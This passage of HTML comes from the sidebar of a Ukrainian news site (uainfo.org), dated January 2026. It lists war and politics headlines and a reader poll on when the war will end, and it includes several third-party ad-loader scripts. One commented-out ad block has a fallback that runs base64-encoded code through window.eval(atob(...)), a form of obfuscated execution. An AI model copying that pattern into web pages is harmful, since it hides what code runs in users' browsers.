                        <a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/13/balistichniy-signal-iz-kapustinogo-yaru-chomu-udar-oreshnikom-po-lvivschini-adresuvali-ne-nam-a-evropi.html" target="_blank" style="color:#333;">Балістичний сигнал із Капустиного Яру: чому удар “Орешником” по Львівщині адресували не нам, а Європі</a></h3>
                        <p class="meta">13.01.2026 22:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768465741--vin-ne-zhartue-tramp-hotiv-shvidkogo-i-rishuchogo-udaru.html">«Він не жартує». Трамп хотів «швидкого і рішучого» удару по Ірану, але радники не гарантували падіння режиму — NBC News (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768465741--vin-ne-zhartue-tramp-hotiv-shvidkogo-i-rishuchogo-udaru.html">16.01.2026, 09:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768463881-pislya-vizitu-do-stomatologa-v-uzhgorodi-politsiya-rozslidue.html">Після візиту до стоматолога. В Ужгороді поліція розслідує смерть 12-річної дівчинки (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768463881-pislya-vizitu-do-stomatologa-v-uzhgorodi-politsiya-rozslidue.html">16.01.2026, 09:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768462142-ermak-ne-zvertavsya-do-ttsk-dlya-prohodzhennya-viyskovoyi-sluzhbi-.html">Єрмак не звертався до ТЦК для проходження військової служби — Міноборони (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768462142-ermak-ne-zvertavsya-do-ttsk-dlya-prohodzhennya-viyskovoyi-sluzhbi-.html">16.01.2026, 09:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768543082--chudoviy-zhest-vzaemopovagi-tramp-prokomentuvav-peredachu.html">«Чудовий жест взаємоповаги»: Трамп прокоментував передачу йому Нобелівської премії миру від Марії Мачадо (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768543082--chudoviy-zhest-vzaemopovagi-tramp-prokomentuvav-peredachu.html">16.01.2026, 09:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768543082-britaniya-ogolosila-pro-dodatkovu-pidtrimku-energetichnoyi.html">Британія оголосила про додаткову підтримку енергетичної інфраструктури України на £20 млн (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768543082-britaniya-ogolosila-pro-dodatkovu-pidtrimku-energetichnoyi.html">16.01.2026, 08:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html">256 ударів з початку опалювального сезону: російські атаки на об'єкти енергетики спрямовані на знищення українського народу, — СБУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768469980-256-udariv-z-pochatku-opalyuvalnogo-sezonu-rosiyski-ataki.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html">РФ сформувала тіньовий зерновий флот, який викрав мільйони тонн зерна з України, — Сибіга</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768470834-rf-sformuvala-tinoviy-zernoviy-flot-yakiy-vikrav-milyoni.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html">Росіяни використовують нові "Шахеди" з ракетами для боротьби з легкою авіацією, – Братчук</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768471696-rosiyani-vikoristovuyut-novi-shahedi-z-raketami-dlya-borotbi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768491507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-15-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 15 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4650</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768495106-nezabarom-shahedi-budut-prilitati-pryamo-v-tsil-flesh-.html">Незабаром «Шахеди» будуть прилітати прямо в ціль: “Флеш” попередив про нову загрозу</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1917</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768506334-abo-distantsiyne-navchannya-abo-kanikuli-do-1-lyutogo-mon-uhvalilo.html">Або дистанційне навчання, або канікули до 1 лютого: МОН ухвалило рішення</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1645</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">774</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768490234-chervoniy-hrest-zasudiv-udari-po-energetitsi-belgoroda-sibiga.html">Червоний Хрест засудив удари по енергетиці Бєлгорода: Сибіга різко відреагував</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">504</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227690</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55499</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45654</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39259</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26643</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566244</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448044</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411408</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398120</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
